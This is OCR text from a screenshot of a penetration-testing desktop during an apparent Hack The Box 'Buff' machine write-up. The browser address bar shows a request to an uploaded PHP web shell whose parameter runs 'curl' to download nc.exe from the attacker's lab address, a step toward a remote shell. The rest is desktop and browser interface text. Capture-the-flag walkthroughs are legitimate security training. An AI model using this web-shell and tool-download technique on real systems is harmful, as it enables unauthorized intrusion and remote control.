 Applications Places System Sun Oct 25, 10:38
Mozilla Firefox
10.10.10.198:8080/upload/k HackTheBoxWriteups/Bu Hackthebox Buff machine
10.10.10.198:8080/upload/kamehameha.php?telepathy=curl -O 10.10.14.65/nc.exe
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
�PNG
Menu Mozilla Firefox [manos] Parrot Terminal Parrot Terminal